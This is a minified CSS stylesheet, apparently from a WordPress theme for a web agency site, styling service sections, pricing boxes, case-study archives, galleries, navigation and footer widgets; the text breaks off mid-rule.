.btn-floating.btn-large,#services .woocommerce .container .btn-floating.button,.woocommerce .container #services .btn-floating.button{width:180px;height:180px}#services .col.s12.center{text-align:center}}.page-id-329 br{display:none}.page-id-329 div#services{background:#fff !important;-webkit-box-shadow:0 -60px 60px -20px #fff inset;box-shadow:0 -60px 60px -20px #fff inset}.page-id-329 a.btn-floating{display:none}.page-id-329 #services+.section.scrollspy{padding:0 !important}.page-id-329 .body_box{background-color:#fff}.page-id-329 #title{background:transparent !important;box-shadow:0 -20px 66px -16px rgba(255,255,255,0) inset}.page-id-329 #title .section{padding-bottom:0}.page-id-329 #title+.section{padding-top:0}.page-id-329 #title h1{text-shadow:0 2px 0px #acd6fb,0 4px 6px #75bfff8c !important}.page-id-329 .body_box,.page-id-329 .section.white{background-image:linear-gradient(90deg, #1d2735, #1d2735);color:#fff}.page-id-329 ul.post-list.with-excerpt.with-image{align-items:center;justify-content:center;margin:0 !important;align-content:end}.page-id-329 ul.post-list.with-excerpt.with-image>li{padding:0 !important}.page-id-329 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{margin:0 !important;width:100% !important}.page-id-329 ul.post-list.with-excerpt.with-image>li,.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(2),.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(3),.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(4),.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(5),.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(6),.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(7),.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(8),.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(9){width:30% !important;min-width:30% !important}.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(1),.page-id-329 ul.post-list.with-excerpt.with-image>li:last-child{display:none !important}body.page-id-2828 .nav-secondary>.container>ul>li.right:last-child{display:none}body.parent-pageid-329{padding-bottom:0 !important}.page-id-758 #content div#pricing{background:transparent !important;padding-top:0 !important}.page-id-758 #content div#pricing .container,.page-id-758 .section.white .container{max-width:100%}.page-id-758 #pricing .pricebox{padding-left:2rem !important;padding-right:2rem !important}.page-id-758 .pricing_monthly .pricebox:nth-child(2) h5.green-text:after{content:"*Save 44% when yearly"}.page-id-758 #pricing .l4.col.pricebox:hover{transform:translateY(-5px) !important}.page-id-758 #pricing .l4.col.pricebox{transition:250ms ease}.row.plugins .card.modal-trigger{flex-grow:1;height:100%;color:#444}.row.plugins .col.s4{display:flex;flex-flow:row wrap;margin-bottom:20px}.row.plugins{display:flex;flex-flow:row wrap}@media only screen and (max-width : 992px){#testimonials{text-align:center}}#testimonials p{margin-top:0;margin-bottom:50px}#tab_content_websites .reorder_parent.collapsible.popout>li.active{z-index:99 !important;-webkit-box-shadow:0 0px 0px 1px rgba(177,177,177,.25),0 5px 11px 0 rgba(0,0,0,.16),0 44px 135px -13px rgba(0,0,0,.25);box-shadow:0 0px 0px 1px rgba(177,177,177,.25),0 5px 11px 0 rgba(0,0,0,.16),0 44px 135px -13px rgba(0,0,0,.25);border-left:10px #26a0f5 solid !important}#tab_content_websites .card .circle{background:#c4e4fc !important;color:#000 !important}#tab_content_websites .card-content p{float:left;margin-right:15px}#tab_content_websites .card{width:100%}#tab_content_websites .card-title .url,#tab_content_websites .card-title .title{color:#000}#tab_content_websites .card-title .title,#tab_content_websites.view_three .card-title .url{font-weight:bold !important}#tab_content_websites.view_one .card:not(.active) .card-content{padding:0px 20px}#tab_content_websites.view_one .card .card-title i{height:30px;width:30px;line-height:30px;margin:10px 15px 10px 0;font-size:1rem}#tab_content_websites.view_three .card:not(.active) .card-content p{display:block !important}#tab_content_websites.view_three .card .card-title i{float:right}#tab_content_websites .collapsible-header.active,#tab_content_websites .card.active .collapsible-body,#tab_content_websites .card.active{z-index:9999;background:#fff}#tab_content_websites.view_two .card:not(.active) img.col.push-s2.s8{width:25%}#tab_content_websites.view_one .card:not(.active) img.col.push-s2.s8{width:100px}#tab_content_websites.view_three .card:not(.active) img.col.push-s2.s8{width:33.333%}#tab_content_websites .card:not(.active) img.col.push-s2.s8{float:left;left:0;border-radius:5px;display:block;margin:0 20px 1px 0;padding:0;-webkit-box-shadow:0 1px 2px #0000004a,0 2px 10px #00000047;box-shadow:0 1px 2px #0000004a,0 2px 10px #00000047}#tab_content_websites .card:not(.active) img.col.push-s2.s8+.clearfix{display:none}#tab_content_websites .card:not(.active){opacity:.5}#tab_content_websites .card:hover,#tab_content_websites .card.active{opacity:1}#tab_content_websites .card:not(:hover){-webkit-box-shadow:none !important;box-shadow:none !important}#tab_content_websites.view_two .card .circle,#tab_content_websites .view_three .card .circle{right:0;float:right;display:none}#tab_content_features{margin:15px 23px 1rem !important;-webkit-box-shadow:none;box-shadow:none}#tab_content_features.view_one .collection-item{width:100%}#tab_content_features.view_one .collection-item.avatar .circle{top:6px}#tab_content_features.view_three .collection-item{width:50%}#tab_content_features.view_three .collection-item img{width:42px;height:auto !important;overflow:visible !important;-webkit-border-radius:0;border-radius:0;top:36px;transform:translateY(-50%)}#tab_content_features.view_three .collection-item.avatar{font-size:1.4rem;line-height:2rem !important;padding-bottom:20px;padding-right:40px}#tab_content_features .circle img{height:auto;width:70px !important;top:50% !important;position:relative;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-border-radius:0;border-radius:0;-webkit-transition:transform 350ms ease;transition:transform 350ms ease;max-width:55px !important;max-height:55px !important}#tab_content_features a:hover img{-webkit-transform:translateY(-50%) scale(1.1);transform:translateY(-50%) scale(1.1)}#tab_content_features .collection-item.avatar{padding-left:90px !important;padding-right:20px;padding-bottom:10px;border-bottom:0;-webkit-box-shadow:0 1px 0 #e4e4e4 inset;box-shadow:0 1px 0 #e4e4e4 inset}#tab_content_features span.circle{background:#000;overflow:visible !important;width:70px;height:70px;top:10px;left:10px;text-align:center;-webkit-box-shadow:0 0 0 1px rgba(170,170,170,.2);box-shadow:0 0 0 1px rgba(170,170,170,.2)}#tab_content_features .collection-item.avatar i.circle{line-height:70px}#tab_profile .collection-item.avatar i.left{position:absolute;left:46px;background:#fff;border-radius:50%;padding:2px}#tab_profile .collection-item.avatar i.left.sc-facebook{background:#3b5998;color:#fff}#tab_profile .collection-item.avatar i.left.sc-instagram{background:#eee;color:#3b5998}#tab_profile .collection-item.avatar i.left.sc-google{background:#dd4b39;color:#fff}#tab_profile .collection-item.avatar i.left.sc-twitter{background:#55acee;color:#fff}#tab_profile .collection-item.avatar i.left.sc-linkedin{background:#0077b5;color:#fff}#tab_profile .collection-item.avatar{width:90px;float:left;padding:0;height:90px;border:none}#tab_profile .collection-item.avatar .title{display:block;text-align:center;font-size:.8rem;padding-top:45px;line-height:.8rem;padding:57px 5px 0}#tab_profile .collection-item.avatar .circle{left:20px;width:50px;height:50px}#tab_profile .collection-item.avatar i.left{left:56px}#tab_profile .card .collection{border:none}#tab_profile .card a.btn-block{display:none}#tab_profile .collection-item.avatar .circle{overflow:hidden !important;display:block}#tab_profile .card.active .waves-ripple{display:none;opacity:0}#content .tab-content{opacity:0}#content .tab-content.active{opacity:1;transition:1s ease 2.5s}#modal-paypal .modal-content{padding:0}#modal-paypal .card{margin:100px 0 0;overflow:visible}#modal-paypal .card-content .col.m3{margin-top:-100px}#modal-paypal img.circle{width:150px;height:150px;-webkit-box-shadow:0 0 0 10px #ececec;box-shadow:0 0 0 10px #ececec}.intro_style_1.valign-wrapper>.container{display:none}.intro_style_1 .btn.primary+.btn.primary,.intro_style_1 .woocommerce .container .primary.button+.btn.primary,.woocommerce .container .intro_style_1 .primary.button+.btn.primary,.intro_style_1 .woocommerce .container .btn.primary+.primary.button,.woocommerce .container .intro_style_1 .btn.primary+.primary.button,.intro_style_1 .woocommerce .container .primary.button+.primary.button,.woocommerce .container .intro_style_1 .primary.button+.primary.button,.intro_style_1 .primary.btn-large+.btn.primary,.intro_style_1 .woocommerce .container .primary.btn-large+.primary.button,.woocommerce .container .intro_style_1 .primary.btn-large+.primary.button,.intro_style_1 .btn.primary+.primary.btn-large,.intro_style_1 .woocommerce .container .primary.button+.primary.btn-large,.woocommerce .container .intro_style_1 .primary.button+.primary.btn-large,.intro_style_1 .primary.btn-large+.primary.btn-large{background:transparent;border:2px solid;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.intro_style_1 .btn.primary,.intro_style_1 .woocommerce .container .primary.button,.woocommerce .container .intro_style_1 .primary.button,.intro_style_1 .primary.btn-large{margin:0 5px;line-height:3rem;height:3rem;-webkit-box-shadow:0 0 5px 2px rgba(0,0,0,.22) inset;box-shadow:0 0 5px 2px rgba(0,0,0,.22) inset}.intro_style_1 .html-caption{text-align:center}.intro_style_1 .html-caption h2{display:none}.intro_style_1 h1 span{margin:0;font-style:normal;font-size:1.25rem;letter-spacing:.2px;text-transform:none;font-family:"Raleway"}.intro_style_1 h1{line-height:3.6rem;font-size:3.7rem;font-family:"Exo 2";text-transform:uppercase;text-shadow:none;margin-top:60px;font-style:italic}.atom-loader{width:600px;height:600px;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background:#000;filter:blur(20px) contrast(20)}.blob-1,.blob-2{width:150px;height:150px;position:absolute;background:#fff;-webkit-border-radius:50%;border-radius:50%;top:50%;left:50%;transform:translate(-50%, -50%)}.blob-1{left:20%;animation:osc-l 1.5s ease infinite}.blob-2{left:80%;animation:osc-r 1.5s ease infinite;background:aqua}@keyframes osc-l{0%{left:20%}50%{left:50%}100%{left:20%}}@keyframes osc-r{0%{left:80%}50%{left:50%}100%{left:80%}}.page-footer .widget .menu-item{width:50%;line-height:1rem;float:left}.page-footer .widget .menu-item a{color:#fff;font-size:1rem;line-height:1.5rem !important;padding:0;font-family:"Roboto"}.page-footer h4{font-family:"Raleway"}.page-footer h3{display:block !important;font-family:"Raleway";text-transform:none;letter-spacing:normal}.page-footer h3:after{content:"";width:60px;height:3px;background:#fff;display:block;margin:7px 0 0}.page-footer{padding:1px}.page-footer .widget ul{display:flex;flex-flow:row wrap;width:100%}.page-footer .widget ul#menu-agency-services{height:80px}.page-footer form h4{letter-spacing:0px;font-size:1.2rem}.page-footer input#email_form{border:none;-webkit-box-shadow:none;box-shadow:none}.page-footer form small{margin-top:10px !important;display:block}.page-footer form .s9,.page-footer form .s3{margin-top:10px !important}.page-footer div#custom_html-4{margin-top:-20px}body.single-format-gallery div#title:before{content:"";display:block;position:absolute;bottom:0;left:-50px;right:-50px;height:480px;background:#fff;z-index:1;-webkit-transform:rotate(2deg) translateY(50%);transform:rotate(2deg) translateY(50%);-webkit-transition:3550ms ease-in-out 1s;transition:3550ms ease-in-out 1s}body.single-format-gallery.init div#title:before{-webkit-transform:rotate(-2deg) translateY(50%);transform:rotate(-2deg) translateY(50%)}body.single-format-gallery #title:after{transition:1s ease}body.single-format-gallery #content p a[rel=gallery]{width:100%}body.single-format-gallery .section.white.no-padding:before{content:"";width:110%;height:1px;transform:rotate(10deg);background:#888;display:block;margin:0 -5%;opacity:.1;position:relative}body.single-format-gallery #title .row:nth-of-type(2),body.single-format-gallery #title .row:nth-of-type(1){width:50%}body.single-format-gallery #title .section{display:flex;flex-direction:column;flex-flow:row wrap}body.single-format-gallery #title .row:nth-of-type(2){order:0}body.single-format-gallery #title .row:nth-of-type(1){order:0}body.single-format-gallery #title .row:nth-of-type(3){order:3;float:left;width:40%}body.single-format-gallery #title .section .row{display:inline-block;clear:unset !important;height:auto !important}.single-format-video #title{height:70vh;padding-top:100px}body.single-format-gallery #title .row:nth-of-type(3){width:50%;position:absolute;top:0;right:0;bottom:30px;top:auto;vertical-align:middle;line-height:70px}body.single-format-gallery .hero_title span{clear:none !important;width:auto !important;float:none !important}.chip[href$=case-studies]+.chip{display:none !important}.side-nav.collapsible .collapsible-header+.collapsible-body{display:block !important}.side-nav.collapsible .collapsible-header{font-size:1.62rem !important;line-height:3rem !important;height:2rem !important;pointer-events:none !important;font-weight:300;color:#277af3;padding:0 16px 0 40px !important}.side-nav.collapsible .active .collapsible-header.active,.side-nav.collapsible .active,.side-nav.collapsible .collapsible-header:hover{background:transparent !important}.side-nav.collapsible .collapsible-header+.collapsible-body ul>li>a{font-size:1.1rem;opacity:.5;padding:0 23.5px 0 60px;line-height:1.7rem !important;height:1.7rem !important;font-weight:500}.side-nav.collapsible .collapsible-header+.collapsible-body ul>li>a,.side-nav.collapsible .collapsible-header{font-family:"Lato" !important}.side-nav.collapsible .collapsible-header+.collapsible-body ul>li>a:hover{background:transparent;opacity:1}.side-nav a.home{padding-top:40px;text-align:center;height:auto}.side-nav li.home{margin:0}.side-nav li.home:hover,.side-nav li.home a:hover{background:transparent !important}.side-nav li.home:hover a{opacity:.5}.side-nav.collapsible .collapsible-header+.collapsible-body ul>li.active>a{color:#000;font-weight:bold;text-decoration:underline;opacity:1}.side-nav .collapsible-body ul li{clear:both;z-index:1;position:relative}.side-nav .collapsible-body ul li a{z-index:2}@media only screen and (min-width: 1025px){body.category.archive.category-case-studies .post{width:33.333%}body.category.archive.category-case-studies .post:nth-child(3n+1){clear:left}}body.category.archive.category-case-studies .section .container{width:100%;max-width:95%}body.category.archive.category-case-studies .hero_title{color:#aaa;-webkit-box-shadow:none;box-shadow:none}body.category.archive.category-case-studies .hero_title .chip.blue:not(:hover){background:#aaa !important}body.category.archive.category-case-studies div#articles{background:#444 !important}body.category.archive.category-case-studies div#articles-post-loop{display:flex;flex-flow:row wrap}body.category.archive.category-case-studies .post-loop .post{height:440px;margin-bottom:60px;flex-shrink:1}body.category.archive.category-case-studies .post-loop .card{-webkit-border-radius:10px;border-radius:10px}body.category.archive.category-case-studies .post-loop .card.color{background:transparent !important}body.category.archive.category-case-studies .post-loop .card.color .card-image{background:transparent !important}body.category.archive.category-case-studies .post-loop .card.color .card-image img{max-width:95%;margin:0 auto;opacity:1 !important}body.category.archive.category-case-studies .post-loop .card.color .card-content{position:relative}body.category.archive.category-case-studies .post-loop .card img{-webkit-transition:500ms ease !important;transition:500ms ease !important;-webkit-transform:scale(0.95) translateY(-5px);transform:scale(0.95) translateY(-5px)}body.category.archive.category-case-studies .post-loop .card:not(:hover){opacity:.7}body.category.archive.category-case-studies .post-loop .card:hover i.activator{opacity:1}body.category.archive.category-case-studies .post-loop .card:hover img{transform:scale(1)}body.category.archive.category-case-studies .post-loop .card-content,body.category.archive.category-case-studies .post-loop .card-title a{color:#fff !important}body.category.archive.category-case-studies .post-loop .card-content{-webkit-border-radius:0 0 10px 10px !important;border-radius:0 0 10px 10px !important;background-color:rgba(255,255,255,.09) !important}body.category.archive.category-case-studies .post-loop .cube-top{width:100%;height:80px;background:#e2e2e2;display:block;transform:rotateX(90deg);transform-origin:center bottom;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:0 0 30px 20px rgba(0,0,0,.5) inset,0 160px 44px -120px rgba(0,0,0,.5) inset;box-shadow:0 0 30px 20px rgba(0,0,0,.5) inset,0 160px 44px -120px rgba(0,0,0,.5) inset;z-index:99;overflow:hidden;margin-top:-70px}body.category.archive.category-case-studies .post-loop .cube-top:before{content:"";display:block;height:40px;width:100%;background:transparent;position:absolute;top:0;left:0;transform:translateX(-100%);right:auto;width:0px;bottom:auto;border-top:40px solid transparent;border-bottom:40px solid rgba(255,255,255,.3);border-right:40px solid rgba(255,255,255,.3);border-left:40px solid transparent}body.category.archive.category-case-studies .post-loop .card:hover .cube-top:before{left:0;transition:300ms ease;right:0;transform:translateX(1000%)}body.category.archive.category-case-studies .post-loop .card{perspective:127px;perspective-origin:center;overflow:visible !important}body.category.archive.category-case-studies .post-loop .card-content{z-index:-1}body.category.archive.category-case-studies .post-loop .post-loop .card-content{-webkit-box-shadow:none !important;box-shadow:none !important;padding-top:20px !important;margin-top:0 !important;-webkit-border-radius:0 0 10px 10px !important;border-radius:0 0 10px 10px !important}body.category.archive.category-case-studies .post-loop .post-loop .card-content:after{display:none}body.category.archive.category-case-studies .hero_title.white,body.category.archive.category-case-studies div#articles{background:#0a0a0a !important;-webkit-box-shadow:none;box-shadow:none}body.category.archive.category-case-studies .item-details .more-links{display:none}body.category.archive.category-case-studies .section .container{width:100%;max-width:80%}body.category.archive.category-case-studies i.activator{opacity:0;color:#fff}body.category.archive.category-case-studies #articles.loaded .post{padding:0 !important;width:100%;overflow:hidden;margin:0;height:50vh;min-height:550px}body.category.archive.category-case-studies #articles.loaded .post .card{background:radial-gradient(circle at 50%, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5)) !important;height:100%;margin:0;padding:0 7%}body.category.archive.category-case-studies #articles.loaded .post .card:after{content:"";display:block;clear:both;width:100%;height:0px}body.category.archive.category-case-studies #articles.loaded .post .card-image{width:45%;float:left;transition:1s ease}body.category.archive.category-case-studies #articles.loaded .post .card-content,body.category.archive.category-case-studies #articles.loaded .post .cube-top{width:45%;float:left;clear:left}body.category.archive.category-case-studies #articles.loaded .post:nth-child(2n) .card{background:radial-gradient(circle at 50%, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5)) !important}body.category.archive.category-case-studies #articles.loaded .post:not(:hover) .card-image{transform:translateX(15%);opacity:0}body.category.archive.category-case-studies #articles.loaded .post:not(:hover):nth-child(2n) .card-image{transform:translateX(-15%);opacity:0}body.category.archive.category-case-studies #articles.loaded .post:nth-child(2n) .card-image{float:right}body.category.archive.category-case-studies #articles.loaded .post:nth-child(2n) .card-content,body.category.archive.category-case-studies #articles.loaded .post:nth-child(2n) .cube-top{float:right;clear:right}body.category.archive.category-case-studies #articles.loaded .card{border-radius:0;vertical-align:middle;display:flex;flex-flow:column wrap;justify-content:center;padding:0 7%;transition:1s ease}body.category.archive.category-case-studies #articles.loaded .card-image{z-index:1 !important;position:relative}body.category.archive.category-case-studies #articles.loaded .cube-top{z-index:0 !important;position:relative}body.category.archive.category-case-studies #articles.loaded .card-content:after{content:"";width:80px;height:100%;-webkit-box-shadow:0 0 40px #000 inset;box-shadow:0 0 40px #000 inset;display:block;transform:rotateY(90deg) rotateX(0);right:-80px;position:absolute;top:0;left:auto;transform-origin:center left}body.category.archive.category-case-studies #articles.loaded .post .card-content{-webkit-box-shadow:0 0 21px 12px #00000063 inset;box-shadow:0 0 21px 12px #00000063 inset;border-radius:0 0 0 30px !important}body.category.archive.category-case-studies #articles.loaded .post:nth-child(2n) .card{align-items:flex-end}body.category.archive.category-case-studies #articles.loaded .post:nth-child(2n) .card-content{border-radius:0 0 30px 0 !important}body.category.archive.category-case-studies #articles.loaded .post:nth-child(2n) .card-content:after{right:auto;left:0}body.category.archive.category-case-studies #articles.loaded .post:first-child{border-radius:20px 20px 0 0}body.category.archive.category-case-studies #articles.loaded .post:last-child{border-radius:0 0 20px 20px}body.category.archive.category-case-studies #articles.loaded .cube-top,body.category.archive.category-case-studies #articles.loaded .card-content{transition:1s ease}body.category.archive.category-case-studies #articles.loaded .card{opacity:1 !important;border-radius:0 0 0 !important}body.category.archive.category-case-studies #articles.loaded .card .card-image{opacity:1 !important;width:45% !important;padding:0 0px 0px 0}body.category.archive.category-case-studies #articles.loaded .card .card-image img{padding:0 !important;max-width:90%}body.category.archive.category-case-studies #articles.loaded .card .card-content{will-change:auto;background:rgba(0,0,0,.5) !important}body.category.archive.category-case-studies #articles.loaded .card .card-content:after{transition:1s ease}body.category.archive.category-case-studies #articles.loaded .post:not(:hover) .card-image{transform:translateX(0%) !important}body.category.archive.category-case-studies #articles.loaded .post .cube-top,body.category.archive.category-case-studies #articles.loaded .post .card-content:after{background:rgba(0,0,0,.7) !important;-webkit-box-shadow:0 0 0 #000 inset,0 0 1px 2px #ffffff2b inset !important;box-shadow:0 0 0 #000 inset,0 0 1px 2px #ffffff2b inset !important}body.category.archive.category-case-studies #articles.loaded .post:not(:hover):nth-child(2n-1) .card-image,body.category.archive.category-case-studies #articles.loaded .post:not(:hover) .card-image{transform:translateZ(-20px) !important}body.category.archive.category-case-studies #articles.loaded .post:hover:nth-child(2n-1) .card-image,body.category.archive.category-case-studies #articles.loaded .post:hover .card-image{transform:translateZ(-15px) !important}body.category.archive.category-case-studies #articles.loaded .post-loop .card{perspective-origin:center 15vh}body.category.archive.category-case-studies .post .card.no-shadow.color{z-index:1}body.category.archive.category-case-studies .post>.parallax-container{position:absolute;top:0;left:0;right:0;bottom:0;opacity:.4;transition:15s ease;transform:scale(1);filter:grayscale(1);z-index:0}body.category.archive.category-case-studies .post:hover>.parallax-container{transform:scale(1.5);transform-origin:bottom center}#service_video .parallax-container,#service_website .parallax-container,#service_apps .parallax-container{position:absolute;top:0;left:0;right:0;bottom:0}#service_video .card-image img,#service_website .card-image img,#service_apps .card .card-image img{max-height:57vh;width:auto;height:100vh}#service_apps{background:url("https://unscene.us/wp-content/themes/materialcss/images/los-angeles-app-development-websites.jpg") center center/cover}#service_website{background:url("https://unscene.us/wp-content/themes/materialcss/images/los-angeles-web-hosting-staff.jpg") center center/cover}#service_video{background:url("https://unscene.us/wp-content/themes/materialcss/images/los-angeles-video-commercial-streaming.jpg") center center/cover}#service_apps .parallax-container{display:none}.card h2{font-weight:900 !important;text-transform:uppercase;font-family:"Exo 2";letter-spacing:0px;font-style:italic;font-size:3rem !important}.card h2+h3{font-style:normal;font-size:1.5rem !important;letter-spacing:0px;font-weight:600 !important}.card a.btn.transparent.btn-flat,.card .woocommerce .container a.transparent.btn-flat.button,.woocommerce .container .card a.transparent.btn-flat.button,.card a.transparent.btn-flat.btn-large{border:1px solid;position:relative;line-height:3rem;font-weight:bold;overflow:visible;color:#fff;z-index:2;height:3rem}.card a.btn.transparent.btn-flat:after,.card .woocommerce .container a.transparent.btn-flat.button:after,.woocommerce .container .card a.transparent.btn-flat.button:after,.card a.transparent.btn-flat.btn-large:after{content:"";display:block;width:100%;top:0;left:0;right:0;background:#fff;border-radius:9px;bottom:0;transform:translateY(10px);z-index:-1;opacity:0;pointer-events:none;position:absolute;transition:300ms ease}.card a.btn.transparent.btn-flat:hover:after,.card .woocommerce .container a.transparent.btn-flat.button:hover:after,.woocommerce .container .card a.transparent.btn-flat.button:hover:after,.card a.transparent.btn-flat.btn-large:hover:after{opacity:1;transform:translateY(0px)}.card a.btn.transparent.btn-flat:hover,.card .woocommerce .container a.transparent.btn-flat.button:hover,.woocommerce .container .card a.transparent.btn-flat.button:hover,.card a.transparent.btn-flat.btn-large:hover{color:#000}@media screen and (min-width: 1400px){.card h2+h3{font-size:2.5rem !important;margin-bottom:30px}.card .card-content p:not(:last-child){margin-bottom:20px}.card h2{font-size:4rem !important}}body.page-id-3527 #content,body.page-id-2828 #content{width:100%}body.page-id-3527 .sidebar,body.page-id-2828 .sidebar{width:100% !important}body.page-id-3527 .sidebar .widget,body.page-id-2828 .sidebar .widget{width:25%}body.page-id-3527 .section .container,body.page-id-2828 .section .container{width:100%}body.color_effects .navbar-fixed nav.affix:before{width:100%;-webkit-transition:width 1s ease-out 1s;transition:width 1s ease-out 1s}body.color_effects #content a[rel=gallery]{border-color:transparent}body.color_effects #content a[rel=gallery] img[src*=".jpg"]{border-radius:14px;-webkit-border-radius:14px}body.color_effects #content a[rel=gallery]:hover{background:#fff}body.color_effects #content a[rel=gallery]:hover img{opacity:.7}body.color_effects.single-format-gallery #title{margin-bottom:-100px;overflow:hidden}body.color_effects.single-format-gallery #title a:not(.grey-text) .grey-text{height:40px}body.color_effects.single-format-gallery #title .grey-text .grey-text{text-shadow:none;color:inherit !important}body.color_effects.single-format-gallery #title a.grey-text{background:#aaaaaa45 !important;color:#aaaaaa75 !important}body.color_effects.single-format-gallery #title nav.breadcrumbs a{margin:0 3px}body.color_effects.single-format-gallery #title a:not(.grey-text):hover i{display:block;transform:translateZ(20px) rotateX(180deg);transform-origin:center;transition:transform 500ms ease}body.color_effects.single-format-gallery #title a.read_more:hover i{transform:translateY(-10px);transition:transform 350ms ease}body.color_effects.single-format-gallery #title .row:nth-of-type(3){width:50%;position:absolute;top:0;right:0;bottom:30px;top:auto;vertical-align:middle;line-height:70px}body.color_effects.single-format-gallery #title.parallax-container{overflow:hidden !important;position:relative;display:block}body.color_effects.single-format-gallery #title.parallax-container .container{position:relative;max-width:100% !important;width:100%;z-index:unset !important}body.color_effects.single-format-gallery #title.parallax-container .parallax{opacity:.2}body.color_effects.single-format-gallery #title.parallax-container .container .section{width:1200px;margin:0 auto;max-width:84%;padding:30px 0 0;max-height:calc(400px - 40px);height:calc(400px - 40px)}body.color_effects.single-format-gallery #title span{clear:none !important;width:auto !important;float:none !important}@media only screen and (min-width: 768px){body.color_effects.single-format-gallery .hero_title br{display:none !important}}@media only screen and (max-width: 767px){body.color_effects.single-format-gallery #title{height:100vh !important;margin-bottom:0 !important}body.color_effects.single-format-gallery #title:before{height:50vh}body.color_effects.single-format-gallery #title .section{height:calc(100vh - 60px);max-height:calc(100vh - 60px);padding:0 0 160px !important;width:100%;overflow:visible}body.color_effects.single-format-gallery #title .container{height:100vh !important;overflow:visible !important;width:100%}body.color_effects.single-format-gallery #title h1{font-size:2.2rem}body.color_effects.single-format-gallery #title h1+p{color:#fff !important;line-height:1rem;display:block;clear:both;max-height:49px;overflow:hidden;line-height:1.2rem}body.color_effects.single-format-gallery #title .row:nth-of-type(1){order:1;max-width:100% !important;width:100% !important}body.color_effects.single-format-gallery #title .row:nth-of-type(2){order:0;max-width:85% !important;margin:0 auto;height:160px !important}body.color_effects.single-format-gallery #title .row:nth-of-type(3){bottom:80px !important;line-height:2rem !important}body.color_effects.single-format-gallery #title .row:nth-of-type(3),body.color_effects.single-format-gallery #title .row:nth-of-type(3) a{font-size:.85rem}body.color_effects.single-format-gallery #title .row:nth-of-type(1),body.color_effects.single-format-gallery #title .row:nth-of-type(2),body.color_effects.single-format-gallery #title .row:nth-of-type(3){width:100% !important}body.color_effects.single-format-gallery #title img.read_more{margin:0;width:150% !important;max-width:150%;margin:0 -25%}body.color_effects.single-format-gallery #title .container{height:calc(100vh - 60px) !important}body.color_effects.single-format-gallery #title:before{height:calc(320px + 30px);transform:rotate(-2deg) translateY(50%) !important}body.color_effects.single-format-gallery #title img.read_more{max-width:unset;margin:0 0 !important;width:auto !important;position:absolute;transform:translateX(-50%)}body.color_effects.single-format-gallery #title img.read_more,body.color_effects.single-format-gallery #title .row:nth-of-type(1){height:calc(100vh - 60px - 160px - 110px - 50px) !important;text-align:center}body.color_effects.single-format-gallery #title .post-author,body.color_effects.single-format-gallery #title .post-label{display:none}}body.color_effects.single-format-gallery #title span.post-date{display:none !important}body.color_effects.single-format-gallery #title span.post-author a{-webkit-text-shadow:none !important;text-shadow:none !important}body.color_effects.single-format-gallery #title p,body.color_effects.single-format-gallery #title h1{color:#fff !important;margin-top:0}body.color_effects.single-format-gallery #title a:not(.grey-text):hover i.grey-text{color:#fff !important}body.color_effects.single-format-gallery.init #title:after{-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none}body.category.archive.loaded .post-loop .post:not(:hover){background-color:transparent !important;transition:background-color 500ms ease !important}body.category.archive.loaded .post-loop .post:hover{transition:background-color 0s ease !important}body.category.archive.category-case-studies .post:not(:hover)>.parallax-container .parallax-container{opacity:0;transition:opacity 500ms ease !important}body.category.archive.category-case-studies .post:hover>.parallax-container .parallax-container{opacity:1;transition:opacity 0s ease !important}body.category.archive.category-case-studies .post-loop .card:hover .card-content{color:#000 !important}body.category.archive.category-case-studies .post-loop .card:hover .card-title a{color:#000 !important}body.category.archive.category-case-studies .post-loop .card .card-content p:not(:last-child){max-height:60px;overflow:hidden;height:60px}body.category.archive.category-case-studies .post-loop .card .card-content{color:#000 !important;background-color:#fff !important}body.category.archive.category-case-studies .post-loop .card .card-title a{color:#000 !important;overflow:hidden;max-height:50px;display:block}body.category.archive.category-case-studies .post-loop .card{opacity:1 !important;margin:0}body.category.archive.loaded .post-loop .post{padding:10px !important;height:auto !important;overflow:hidden}body.category.archive.category-case-studies .post-loop .card .card-image{height:170px}.single .m3.s12.col.sidebar{display:none}body.category.archive.category-case-studies .hero_title.white,body.category.archive.category-case-studies div#articles{background:transparent !important}body.category.archive.category-case-studies .post-loop .cube-top{transform:rotateX(30deg)}.post-loop .card.no-shadow{-webkit-box-shadow:none !important;box-shadow:none !important}.category.archive.loaded .post-loop .post{background:transparent !important}body.category.archive.category-case-studies .post>.parallax-container{opacity:0 !important}body.color_effects #content a[rel=gallery] img[src*=".png"]{-webkit-box-shadow:none;box-shadow:none}body.color_effects #content a[rel=gallery]:after{content:"";display:block;width:100%;height:100%;background:#2195f3;position:absolute;top:70px;z-index:0}body.color_effects #content a[rel=gallery] img{z-index:2;position:relative}.page-id-184 .section .container>.section{padding:25px 0 0 0}.widget>ul li.current_page_item>a{background:#277af33b !important;box-shadow:5px 0 0 #277af3 inset;opacity:.7;color:#277af3 !important}.widget>ul>li.page_item_has_children>a{position:relative;padding-left:60px}.widget>ul>li.page_item_has_children>a:before{content:"";font-family:"Linecons" !important;height:20px;line-height:20px;font-size:1.72rem;width:30px;color:#277af3 !important;text-align:center;font-weight:lighter;text-shadow:0 3px 2px rgba(39,122,243,.38);position:absolute;left:0;top:0;bottom:auto;font-size:3rem;width:50px;height:50px;top:50%;transform:translateY(-50%);line-height:50px}.widget>ul>li.page_item_has_children.page-item-345>a:before{content:""}.widget>ul>li.page_item_has_children.page-item-329>a:before{content:""}.widget>ul>li.page_item_has_children.page-item-349>a:before{content:""}.widget>ul>li.page_item_has_children.page-item-8652>a:before{content:""}.widget>ul>li.page_item_has_children>ul.children>li{margin:0 10px 0 40px}.widget>ul>li.page_item_has_children>ul{border-bottom:1px dotted #2babf6;padding-bottom:1rem;margin-bottom:1rem}.widget>ul>li.page_item_has_children:last-child>ul{border-bottom:none}.widget>ul>li.page_item_has_children>ul.children>li a{display:block;padding:0 10px 